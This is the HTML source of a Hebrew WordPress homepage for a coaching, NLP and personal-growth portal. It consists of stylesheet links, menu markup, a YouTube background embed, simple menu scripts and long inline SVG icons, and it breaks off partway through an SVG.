        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sparkdrupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.sparkdrupal.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='tranzly-css' href='https://www.sparkdrupal.com/wp-content/plugins/tranzly/includes/assets/css/tranzly.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='atw-posts-style-sheet-css' href='https://www.sparkdrupal.com/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.sparkdrupal.com/wp-content/themes/bloomcore/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-theme-style-css' href='https://www.sparkdrupal.com/wp-content/themes/bloomcore/style9.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.sparkdrupal.com/wp-content/themes/bloomcore/js/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.sparkdrupal.com/wp-content/themes/bloomcore/js/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://www.sparkdrupal.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-rtl-css' href='https://www.sparkdrupal.com/wp-includes/blocks/heading/style-rtl.min.css?ver=6.9' media='all' />
<script src="https://www.sparkdrupal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sparkdrupal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tranzly-js-extra">
var tranzly_plugin_vars = {"ajaxurl":"https://www.sparkdrupal.com/wp-admin/admin-ajax.php","plugin_url":"https://www.sparkdrupal.com/wp-content/plugins/tranzly/includes/","site_url":"https://www.sparkdrupal.com"};
//# sourceURL=tranzly-js-extra
</script>
<script src="https://www.sparkdrupal.com/wp-content/plugins/tranzly/includes/assets/js/tranzly.js?ver=2.0.0" id="tranzly-js"></script>
<link rel="https://api.w.org/" href="https://www.sparkdrupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparkdrupal.com/wp-json/wp/v2/pages/9" /><link rel='shortlink' href='https://www.sparkdrupal.com/' />
       <style>
        .bodystyle3 .page-header1 , .bodystyle1 .page-header1 , .bodystyle2 .page-header1 {
			background-image: url('https://www.sparkdrupal.com/wp-content/uploads/2025/12/סדנת-תודעת-צמיחה.jpg');>
		}
   </style> 
	    <style>
	           :root {
            --global-color1: #4bc272;
            --global-color2: #023141;
			--body1: #ffffff;
        }
		
    </style>
    <style type="text/css">body, body p, input, ul li, ol li, a, textarea, button, body h1, body h2, body h3, body h4, body h5, body h6 { font-family: 'Assistant', Arial, sans-serif; }</style><link rel="icon" href="https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png" />
<meta name="msapplication-TileImage" content="https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png" />
		<style id="wp-custom-css">
			:root {
    --global-color1: #a29990;
    --global-color2: #884035;
    --body1: #f8f0ed;
}		</style>
		</head>
<body class="rtl home wp-singular page-template page-template-template-home-main page-template-template-home-main-php page page-id-9 wp-custom-logo wp-theme-bloomcore bodystyle9 subversion3 langhe">
 
<div class="wrapperall headerall">
    <header class="wrapper headerinwr">
        <a href="https://www.sparkdrupal.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="240" height="182" src="https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png" class="custom-logo" alt="פורטל התפתחות אישית ופסיכולוגיה" decoding="async" /></a>
        <button class="hamburger" aria-label="Toggle navigation">
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
        </button>

                    <nav class="site-navigation1">
                <div class="menu-%d7%a8%d7%90%d7%a9%d7%99-container"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-15"><a href="https://www.sparkdrupal.com/" aria-current="page">בית</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.sparkdrupal.com/category/%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/">פסיכולוגיה</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.sparkdrupal.com/category/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/">התפתחות אישית</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.sparkdrupal.com/category/%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99-%d7%a7%d7%95%d7%90%d7%a6%d7%99%d7%a0%d7%92/">לימודי קואצ&#8217;ינג</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.sparkdrupal.com/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d-%d7%9c%d7%94%d7%93%d7%a8%d7%9b%d7%aa-nlp/">קורסים להדרכת NLP</a></li>
</ul></div>            </nav>
            </header>
</div><!-- mz wrapperall--> 

<script>
document.addEventListener('DOMContentLoaded', function() {
    const hamburger = document.querySelector('.hamburger');
    const nav = document.querySelector('.site-navigation1');

    hamburger.addEventListener('click', function() {
        nav.classList.toggle('nav-open');
    });
});
</script>
<main id="content" class="site-main subversion post-9 page type-page status-publish hentry">

<div class="wrapperallbox">
<div class="wrapperallbox2">
<div class="wrapperall hero1">
    <div class="wrapperall tophomeslider fullwidth youtubebgall">
	 <!-- YouTube Background -->
        <div class="video-background">
		            <iframe 
                src="https://www.youtube.com/embed/ilu61IUs0IA?autoplay=1&mute=1&loop=1&playlist=ilu61IUs0IA&start=30&end=120" 
                frameborder="0" 
                allow="autoplay; fullscreen" 
                allowfullscreen
                style="position: absolute; top: 50%; left: 50%; width: 100vw; height: 56.25vw; transform: translate(-50%, -50%); pointer-events: none;">
            </iframe>
        </div>
	 
        <div class="wrapperall wrapperallfix">
			<div class="wrapperfix">
                <div class="tophomeslidercontent maintitlewhite">
                    						<div class="toptitlehome1">
							פורטל אימון וצמיחה אישית						</div><!-- mz toptitlehome1-->
						<div class="divider3"><span></span></div> 
						<div class="toptitlehome3">
							לימודי NLP וטיפול רגשי						</div><!-- mz toptitlehome3-->
					                </div><!-- mz tophomeslidercontent-->
            </div><!-- mz wrapperfix-->
        </div><!-- mz wrapperallfix-->
    </div><!-- mz wrapperall-->
    			<script>
					document.addEventListener('DOMContentLoaded', function () {
				const iframe = document.querySelector('.elementor-background-video-embed');

				if (iframe) {
					function resizeIframe() {
						iframe.style.width = `${window.innerWidth}px`; // Set iframe width to viewport width
						iframe.style.height = `${window.innerHeight}px`; // Set iframe height to viewport height
					}
					resizeIframe();
					window.addEventListener('resize', resizeIframe);
				}
			});
		</script>
		</div><!-- mz wrapperall-->	
</div><!-- mz wrapperallbox2-->	
</div><!-- mz wrapperallbox-->	


<div class="wrapperallbox">
<div class="wrapperallbox2">  
 <div class="wrapperall home11wr">
	<div class="wrapper">
	 <div class="boxseo4all goupwithspaces4">        <div class="boxseo4in">
            <div class="thumb4seo">
                                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62.97 57.52">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M53.07,14.16c-.08.62.21,1.23.8,1.69l3.83,2.95c.39.3.81.46,1.23.46.86,0,1.53-.66,1.66-1.65l.64-4.79c.08-.61-.06-1.16-.4-1.55-.48-.54-1.28-.69-2.08-.36l-1.53.63C53.64,5.59,47.66,1.39,40.82.02c-.51-.1-1,.23-1.1.73-.1.51.23,1,.73,1.1,6.23,1.25,11.68,5.04,15.02,10.4l-1.18.49c-.69.28-1.13.8-1.21,1.42ZM54.96,14.38l4.47-1.84s.04-.01.06-.02c0,.02,0,.04,0,.06l-.64,4.79s0,.04-.01.06c-.01,0-.03-.02-.05-.03l-3.83-2.95s-.03-.03-.05-.04c.02,0,.03-.02.05-.02Z"/>
      <path class="cls-1" d="M31.39,55.05c-6.19,1.43-12.72.23-17.97-3.29l.87-.93c.51-.54.7-1.2.52-1.79-.18-.6-.7-1.04-1.42-1.21l-4.7-1.11c-.8-.19-1.52.03-1.93.58-.34.45-.41,1.05-.22,1.7l1.39,4.63c.26.86.89,1.39,1.65,1.39.35,0,.88-.12,1.4-.67l1.13-1.21c4.16,2.87,9.09,4.37,14.09,4.37,1.87,0,3.75-.21,5.61-.64.5-.12.82-.62.7-1.12-.12-.5-.62-.81-1.12-.7ZM9.69,53.14s-.03.03-.04.04c0-.02-.01-.03-.02-.05l-1.39-4.63s-.01-.04-.02-.06c.02,0,.04,0,.06.01l4.7,1.11s.04,0,.06.02c-.01.01-.02.03-.04.04l-3.31,3.52Z"/>
      <path class="cls-1" d="M22.62,45.88s.01,0,.02,0c0,0,.01,0,.02,0h0c.45,0,.9-.02,1.34-.05.34-.03.64-.23.8-.53l1.59-3.07c.75-.15,1.49-.35,2.19-.58l2.91,1.87c.29.19.66.21.96.06.91-.44,1.79-.95,2.62-1.52.28-.19.45-.52.43-.86l-.15-3.44c.55-.49,1.09-1.03,1.6-1.61l3.44.16c.34.02.67-.15.86-.44.14-.21.28-.43.42-.65.42-.67.79-1.33,1.1-1.97.15-.31.13-.68-.06-.96l-1.86-2.9c.24-.72.44-1.46.59-2.2l3.07-1.58c.31-.16.51-.47.53-.81.07-1.08.07-2.08,0-3.03-.03-.34-.23-.64-.53-.8l-3.06-1.59c-.15-.74-.35-1.48-.59-2.2l1.87-2.91c.19-.29.21-.66.06-.96-.44-.9-.95-1.79-1.51-2.62-.19-.28-.52-.45-.86-.43l-3.44.15c-.49-.56-1.03-1.09-1.61-1.6l.16-3.44c.02-.34-.18-.69-.47-.89-.2-.14-.41-.27-.62-.4-.66-.41-1.33-.78-1.97-1.1-.31-.15-.67-.13-.96.06l-2.9,1.86c-.72-.24-1.46-.44-2.2-.59l-1.58-3.07c-.16-.31-.47-.51-.81-.53-.46-.03-.92-.04-1.38-.05h0s-.01,0-.02,0c0,0-.01,0-.02,0C10.15.65,0,10.8,0,23.27s10.15,22.62,22.62,22.62ZM7.99,8.71l1.01,1.11c.19.21.46.32.73.32.24,0,.48-.09.66-.26.4-.37.43-.99.06-1.39l-1.01-1.11c2.05-1.7,4.43-3.02,7.03-3.83l.38,1.47c.12.44.51.74.95.74.08,0,.17,0,.25-.03.53-.14.84-.67.71-1.2l-.38-1.46c1.37-.29,2.78-.44,4.23-.44,0,0,0,0,.01,0,0,0,.01,0,.02,0,.24,0,.47,0,.71.01l1.54,3c.14.27.4.47.71.52.96.17,1.9.42,2.81.76.29.1.61.07.87-.1l2.83-1.81c.43.23.87.48,1.31.75.04.03.09.05.13.08l-.16,3.36c-.01.31.12.6.35.8.76.64,1.45,1.33,2.05,2.05.2.24.49.37.8.35l3.36-.15c.3.46.57.94.83,1.43l-1.82,2.84c-.17.26-.2.58-.1.87.33.91.58,1.86.76,2.82.05.3.24.56.52.7l2.99,1.55c.02.53.02,1.08,0,1.66l-3,1.54c-.27.14-.47.4-.52.71-.17.96-.42,1.9-.76,2.81-.11.29-.07.61.1.87l1.81,2.83c-.23.43-.48.87-.75,1.31-.03.05-.06.09-.08.13l-3.36-.16c-.3,0-.6.12-.8.35-.65.77-1.34,1.46-2.05,2.05-.24.2-.37.49-.35.8l.15,3.36c-.46.3-.94.57-1.43.83l-2.84-1.82c-.26-.17-.58-.2-.87-.1-.89.32-1.84.57-2.81.75-.3.05-.56.24-.7.52l-1.55,2.99c-.22,0-.45.01-.67.01,0,0-.01,0-.02,0,0,0,0,0-.01,0-1.63,0-3.2-.21-4.72-.57l.41-1.44c.15-.52-.15-1.07-.68-1.22-.52-.15-1.07.15-1.22.68l-.41,1.44c-3.02-1.03-5.73-2.72-7.94-4.92l1.11-1.01c.4-.37.43-.99.06-1.39-.37-.4-.99-.43-1.39-.06l-1.11,1.01c-1.7-2.05-3.02-4.43-3.83-7.03l1.47-.38c.53-.14.84-.67.71-1.2s-.68-.85-1.2-.71l-1.46.38c-.29-1.37-.44-2.78-.44-4.23,0-1.63.21-3.2.57-4.72l1.44.41c.09.03.18.04.27.04.43,0,.82-.28.95-.71.15-.52-.15-1.07-.68-1.22l-1.44-.41c1.03-3.02,2.72-5.73,4.92-7.94Z"/>
      <path class="cls-1" d="M22.62,37.77c8,0,14.5-6.51,14.5-14.5s-6.51-14.5-14.5-14.5-14.5,6.51-14.5,14.5,6.51,14.5,14.5,14.5ZM22.62,10.54c7.02,0,12.73,5.71,12.73,12.73s-5.71,12.73-12.73,12.73-12.73-5.71-12.73-12.73,5.71-12.73,12.73-12.73Z"/>
      <path class="cls-1" d="M22.62,26.1c1.56,0,2.83-1.27,2.83-2.83,0-1.27-.84-2.33-2-2.69v-6.51c0-.46-.37-.84-.84-.84s-.84.37-.84.84v6.51c-1.15.36-2,1.42-2,2.69,0,1.56,1.27,2.83,2.83,2.83ZM22.62,22.11c.64,0,1.16.52,1.16,1.16s-.52,1.16-1.16,1.16-1.16-.52-1.16-1.16.52-1.16,1.16-1.16Z"/>
      <path class="cls-1" d="M62.81,35.25c0-.05.02-.11,0-.16-.05-.31-.1-.62-.16-.93-.06-.3-.28-.55-.57-.66l-2.1-.74c-.15-.43-.33-.85-.53-1.26l.92-2.03c.13-.28.1-.61-.07-.86-.28-.42-.58-.82-.93-1.24-.12-.14-.23-.27-.35-.4-.21-.23-.51-.34-.83-.28l-2.17.41c-.35-.3-.71-.57-1.07-.82l-.21-2.22c-.03-.31-.21-.58-.49-.71-.62-.31-1.26-.57-1.92-.78-.29-.1-.62-.03-.86.17l-1.66,1.43c-.54-.15-1.11-.36-1.11-.36-.46-.17-.97.07-1.14.53-.17.46.06.97.52,1.14.04.02,1.04.38,1.77.54.28.06.55-.02.76-.2l1.62-1.4c.26.1.52.2.78.32l.2,2.14c.03.28.18.52.41.67.52.33,1.04.72,1.53,1.16.2.19.48.26.76.21l2.1-.39c.19.23.36.45.53.68l-.89,1.95c-.12.25-.11.54.02.78.3.57.56,1.17.75,1.78.08.26.29.47.55.56l2.02.71c.02.11.04.23.05.35,0,.06.03.1.05.15,0,.05-.02.1,0,.15.02.12.03.23.04.35l-1.75,1.24c-.23.16-.36.42-.37.7-.02.64-.1,1.29-.24,1.92-.06.27.01.55.19.76l1.39,1.63c-.1.26-.2.53-.32.79l-2.12.2c-.28.03-.52.18-.67.41-.35.56-.74,1.08-1.15,1.54-.18.2-.26.48-.21.76l.39,2.12c-.21.18-.43.35-.66.52l-1.94-.9c-.25-.12-.54-.11-.79.02-.57.3-1.17.56-1.77.75-.26.09-.47.29-.56.55l-.71,2.03c-.27.05-.54.08-.83.12l-1.23-1.76c-.16-.23-.42-.37-.7-.38-.64-.02-1.28-.1-1.91-.24-.28-.06-.56.01-.77.19l-1.61,1.39c-.26-.1-.52-.2-.78-.32l-.2-2.15c-.03-.27-.18-.52-.41-.67-.56-.35-1.07-.74-1.53-1.16-.21-.19-.49-.27-.76-.22l-2.1.39c-.29-.34-.55-.7-.8-1.07-.27-.41-.82-.52-1.23-.24-.41.27-.52.82-.24,1.23.38.57.81,1.12,1.27,1.64.21.23.52.34.82.28l2.17-.4c.34.28.7.56,1.07.81l.21,2.22c.03.31.22.58.49.71.16.08.31.15.48.23.49.22.97.41,1.44.56.29.1.62.03.86-.17l1.68-1.45c.44.08.89.14,1.34.17l1.28,1.83c.17.24.44.38.73.38.02,0,.04,0,.07,0,.74-.05,1.41-.15,2.05-.29.3-.07.54-.28.65-.57l.74-2.1c.42-.15.83-.33,1.23-.53l2.02.94c.28.13.61.1.87-.07.57-.39,1.12-.82,1.63-1.28.23-.21.33-.52.28-.82l-.41-2.19c.28-.34.55-.7.81-1.08l2.2-.2c.31-.03.58-.22.72-.5.08-.16.15-.32.22-.48.22-.49.4-.97.56-1.45.09-.29.03-.61-.17-.85l-1.44-1.69c.08-.45.14-.9.17-1.35l1.81-1.29c.25-.18.39-.48.37-.79-.02-.32-.06-.63-.1-.94,0-.06-.04-.11-.05-.16Z"/>
      <path class="cls-1" d="M47.59,44.15c-2.69,0-5.11-1.59-6.17-4.07-.12-.27-.21-.54-.29-.83-.13-.47-.62-.75-1.09-.61-.47.13-.75.62-.61,1.09.1.36.23.71.37,1.04,1.34,3.12,4.4,5.14,7.8,5.14,4.68,0,8.48-3.81,8.48-8.48s-3.81-8.48-8.48-8.48c-.65,0-1.3.07-1.93.22-.27.06-.54.14-.8.23-.46.16-.71.66-.55,1.13.16.46.66.71,1.13.55.21-.07.42-.13.63-.18.5-.12,1.01-.17,1.53-.17,3.7,0,6.71,3.01,6.71,6.71s-3.01,6.71-6.71,6.71Z"/>
    </g>
  </g>
</svg>                            </div>
            <div class="boxseo4title">
                ליווי מקצועי לשינויי חיים            </div>
        </div>
                <div class="boxseo4in">
            <div class="thumb4seo">
                                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.05 60.93">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M18.2,5.87h37.5c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H18.2c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <circle class="cls-1" cx="5.09" cy="4.93" r=".95"/>
      <circle class="cls-1" cx="9.38" cy="4.93" r=".95"/>
      <circle class="cls-1" cx="13.66" cy="4.93" r=".95"/>
      <path class="cls-1" d="M3.49,60.93h54.23c1.84,0,3.33-1.49,3.33-3.33V3.33c0-1.84-1.49-3.33-3.33-3.33H3.34C1.5,0,0,1.5,0,3.33v24.57h0s0,28.73,0,28.73c-.02.21-.13,2.06,1.01,3.29.61.66,1.46,1.01,2.47,1.01ZM57.72,59.06H3.49c-.48,0-.84-.13-1.09-.4-.5-.53-.54-1.54-.52-1.95V9.85h57.3v47.75c0,.81-.66,1.46-1.46,1.46ZM3.34,1.87h54.38c.81,0,1.46.66,1.46,1.46v4.65H1.88V3.33c0-.81.66-1.46,1.46-1.46Z"/>
      <path class="cls-1" d="M34.96,41.39l1.32.86c1,.65,2.03.6,2.64-.06.28-.3.59-.86.52-1.82l-.12-1.57c-.03-.39.09-.75.33-1.01.24-.26.6-.36,1.05-.4l1.76.08c1.23,0,1.73-.61,1.92-.97.2-.37.42-1.16-.32-2.23l-.89-1.3c-.23-.34-.31-.72-.22-1.08.09-.36.34-.66.7-.84l1.4-.72c.87-.44,1.36-1.12,1.35-1.85s-.52-1.4-1.39-1.82l-1.42-.68c-.37-.18-.62-.47-.72-.82s-.03-.74.19-1.08l.86-1.32c.7-1.08.47-1.86.27-2.23-.21-.38-.78-1.03-2.15-.93l-1.57.12h-.12c-.37,0-.71-.13-.95-.38-.24-.25-.37-.61-.35-1l.08-1.57c.05-.95-.27-1.5-.55-1.79-.63-.66-1.67-.68-2.66,0l-1.3.89c-.67.46-1.55.24-1.92-.49l-.72-1.4c-.6-1.17-1.41-1.35-1.83-1.35-.74,0-1.42.51-1.84,1.39l-.68,1.42c-.35.73-1.21.98-1.9.54l-1.32-.86c-1-.64-2.03-.6-2.64.06-.28.3-.59.86-.52,1.82l.12,1.57c.03.39-.09.75-.33,1.02-.24.26-.59.37-1.05.4l-1.76-.08c-1.23,0-1.73.61-1.92.97-.2.37-.42,1.16.32,2.24l.89,1.3c.23.34.31.72.22,1.08s-.34.66-.7.84l-1.4.72c-.87.44-1.36,1.12-1.35,1.85s.52,1.4,1.39,1.82l1.42.68c.37.18.62.47.72.82s.03.74-.19,1.08l-.86,1.32c-.7,1.08-.47,1.86-.27,2.23.21.38.78,1.03,2.15.93l1.57-.12h.12c.37,0,.71.13.95.38.24.25.37.61.35,1l-.08,1.57c-.05.95.27,1.5.55,1.79.62.66,1.67.68,2.66,0l1.3-.89c.67-.46,1.55-.23,1.92.49l.72,1.4c.6,1.17,1.41,1.35,1.83,1.35.74,0,1.41-.51,1.84-1.39l.68-1.42c.35-.73,1.22-.98,1.9-.54ZM31.55,41.21l-.68,1.42c-.14.3-.28.41-.33.44-.05-.02-.19-.13-.34-.43l-.72-1.4c-.52-1.02-1.53-1.65-2.63-1.65-.61,0-1.2.19-1.72.55l-1.3.89c-.23.16-.41.21-.5.23-.03-.03-.11-.19-.09-.55l.08-1.57c.04-.85-.24-1.64-.8-2.23-.61-.64-1.47-.97-2.41-.9l-1.57.12c-.33.03-.53-.05-.54-.05-.01-.04,0-.22.2-.52l.86-1.32c.49-.75.63-1.62.39-2.44-.23-.82-.8-1.49-1.61-1.88l-1.42-.68c-.33-.16-.43-.3-.44-.32.01-.04.11-.19.44-.35l1.4-.72c.8-.41,1.35-1.09,1.56-1.92.21-.83.05-1.69-.46-2.43l-.89-1.3c-.2-.3-.22-.48-.23-.5.02-.02.16-.09.45-.09l1.85.09c.86,0,1.64-.33,2.2-.94.56-.61.84-1.42.77-2.28l-.12-1.57c-.03-.36.05-.53.08-.55.04,0,.21.01.5.2l1.32.86c.51.33,1.08.5,1.66.5,1.13,0,2.15-.66,2.66-1.72l.68-1.42c.16-.33.3-.43.32-.44.04.01.19.11.35.44l.72,1.4c.52,1.02,1.53,1.65,2.63,1.65.61,0,1.2-.19,1.72-.54l1.3-.89c.23-.16.41-.22.5-.23.03.03.11.19.09.55l-.08,1.57c-.04.85.24,1.64.8,2.24.61.64,1.47.97,2.41.9l1.57-.12c.33-.03.53.05.54.05.01.04,0,.22-.2.52l-.86,1.32c-.49.75-.63,1.62-.39,2.44s.8,1.49,1.61,1.88l1.42.68c.33.16.43.3.44.32-.01.04-.11.19-.44.35l-1.4.72c-.8.41-1.35,1.09-1.56,1.92s-.05,1.69.46,2.43l.89,1.3c.2.3.22.48.23.5-.02.02-.16.09-.45.09l-1.85-.09c-.86,0-1.64.33-2.2.94-.56.61-.84,1.42-.77,2.28l.12,1.57c.03.36-.05.53-.08.55-.04,0-.21-.01-.5-.2l-1.32-.86c-.51-.33-1.08-.5-1.66-.5-1.13,0-2.15.66-2.66,1.72Z"/>
      <path class="cls-1" d="M38.5,33.37c1.25-2.18,1.58-4.71.93-7.14-.65-2.43-2.21-4.45-4.39-5.71-1.43-.82-3.05-1.25-4.68-1.25-3.36,0-6.49,1.81-8.16,4.72-2.59,4.5-1.03,10.26,3.46,12.85,1.43.82,3.05,1.26,4.68,1.26,3.36,0,6.49-1.81,8.16-4.72ZM30.34,36.41c-1.34,0-2.68-.36-3.85-1.03-3.7-2.13-4.97-6.86-2.85-10.56,1.38-2.39,3.95-3.88,6.71-3.88,1.34,0,2.68.36,3.85,1.03,1.79,1.03,3.07,2.7,3.61,4.69.54,1.99.27,4.08-.76,5.87-1.38,2.39-3.95,3.88-6.71,3.88Z"/>
      <path class="cls-1" d="M26.7,43.14c-.42-.19-.92,0-1.1.43l-4.63,10.45-1.86-3.84c-.14-.29-.43-.47-.75-.47l-5.29-.04,6.91-9.42c.27-.37.19-.9-.18-1.17-.37-.28-.9-.19-1.17.18l-7.88,10.74c-.19.25-.21.59-.07.87s.43.46.74.46l6.41.05,2.43,4.99c.14.29.43.47.75.47h.01c.33,0,.62-.2.75-.5l5.36-12.1c.19-.42,0-.92-.43-1.1Z"/>
      <path class="cls-1" d="M42.15,38.96c-.28-.37-.81-.43-1.17-.15-.37.28-.43.81-.15,1.17l7.02,9.11-4.84-.29c-.35-.02-.66.17-.81.48l-2.06,4.4-4.63-10.26c-.19-.42-.69-.61-1.11-.42-.42.19-.61.69-.42,1.11l5.38,11.92c.13.3.43.49.76.49h0c.32,0,.62-.19.76-.48l2.59-5.53,6.1.37c.33.01.64-.15.79-.44.15-.29.12-.64-.08-.9l-8.15-10.57Z"/>
      <path class="cls-1" d="M30.87,25.28c-.4-.08-.79.14-.94.52,0,.01-.49,1.21-1.46,1.35-.46.06-.78.49-.71.94.06.46.49.78.94.71.45-.06.84-.22,1.18-.43v3.17c0,.46.38.84.84.84s.84-.38.84-.84v-5.45c0-.4-.29-.75-.68-.82Z"/>
    </g>
  </g>
</svg>                            </div>
            <div class="boxseo4title">
                הצבת מטרות והשגתן בצורה אפקטיבית            </div>
        </div>
                <div class="boxseo4in">
            <div class="thumb4seo">
                                    <?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.05 60.93">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="M18.21,5.87h37.5c.52,0,.94-.42.94-.94s-.42-.94-.94-.94H18.21c-.52,0-.94.42-.94.94s.42.94.94.94Z"/>
      <circle class="cls-1" cx="5.09" cy="4.93" r=".95"/>
      <path class="cls-1" d="M9.38,5.88c.52,0,.95-.42.95-.95s-.42-.95-.95-.95-.95.42-.95.95.42.95.95.95Z"/>
      <circle class="cls-1" cx="13.66" cy="4.93" r=".95"/>
      <path class="cls-1" d="M1.02,59.92c.61.66,1.46,1.01,2.47,1.01h54.23c1.84,0,3.33-1.49,3.33-3.33V3.33c0-1.84-1.49-3.33-3.33-3.33H3.34C1.5,0,0,1.49,0,3.33v24.57h0s0,28.73,0,28.73c-.02.21-.13,2.06,1.01,3.29ZM57.72,59.06H3.49c-.48,0-.84-.13-1.09-.4-.5-.53-.54-1.54-.52-1.95V9.85h57.3v47.75c0,.81-.66,1.46-1.46,1.46ZM3.34,1.87h54.38c.81,0,1.46.66,1.46,1.46v4.65H1.88V3.33c0-.81.66-1.46,1.46-1.46Z"/>
      <path class="cls-1" d="M52.61,32.63l-2.03-1.05c-.1-.45-.22-.89-.36-1.33l1.24-1.93c.18-.28.2-.62.05-.91-.31-.64-.68-1.27-1.08-1.86-.18-.27-.49-.42-.82-.41l-2.28.1c-.3-.33-.63-.66-.97-.97l.11-2.28c.02-.33-.18-.66-.45-.84-.14-.09-.28-.19-.43-.28-.47-.29-.94-.56-1.4-.78-.3-.14-.64-.12-.92.05l-1.92,1.23c-.44-.14-.89-.26-1.34-.36l-1.05-2.04c-.15-.29-.44-.48-.77-.51-.28-.02-.57-.02-.85-.03v-2.37c0-.52-.42-.94-.94-.94H8.84c-.52,0-.94.42-.94.94v36.8c0,.52.42.94.94.94h27.58c.52,0,.94-.42.94-.94v-2.37c.28,0,.55-.01.83-.03.32-.03.61-.22.76-.5l1.06-2.04c.45-.1.9-.21,1.33-.35l1.93,1.24c.27.18.62.2.91.05.64-.31,1.27-.67,1.86-1.08.27-.18.43-.49.41-.82l-.1-2.28c.33-.3.66-.63.97-.97l2.28.11c.33.02.64-.14.82-.41.1-.15.2-.3.3-.46.29-.47.56-.94.78-1.4.14-.29.12-.64-.05-.92l-1.23-1.92c.14-.44.26-.89.36-1.34l2.04-1.05c.29-.15.48-.44.51-.77.05-.77.05-1.47,0-2.15-.03-.32-.22-.61-.5-.76ZM37.36,27.53c3.69.16,6.65,3.2,6.65,6.93s-2.96,6.77-6.65,6.93v-13.86ZM35.48,51.92H9.78V16.99h25.71v34.93ZM51.28,34.9l-1.96,1.01c-.26.13-.44.38-.49.67-.11.65-.29,1.3-.52,1.92-.1.28-.07.58.09.83l1.19,1.85c-.13.24-.28.49-.43.74l-2.2-.1c-.29-.02-.57.11-.76.33-.44.52-.91.99-1.4,1.4-.23.19-.35.47-.34.76l.1,2.2c-.24.15-.48.29-.73.42l-1.86-1.19c-.25-.16-.55-.19-.82-.09-.61.22-1.26.39-1.93.51-.29.05-.53.23-.67.49l-1.02,1.96c-.06,0-.12,0-.17,0v-5.36c4.72-.16,8.52-4.04,8.52-8.8s-3.8-8.64-8.52-8.8v-5.36c.07,0,.14,0,.2,0l1.01,1.96c.13.26.38.44.67.49.65.11,1.3.29,1.92.52.28.1.58.07.83-.09l1.85-1.19c.24.13.49.28.74.43l-.1,2.2c-.01.29.11.57.33.76.52.44,1,.91,1.4,1.4.19.22.48.35.76.34l2.2-.1c.15.24.29.48.42.73l-1.19,1.86c-.16.24-.19.55-.09.82.23.63.4,1.28.52,1.93.05.29.23.53.49.67l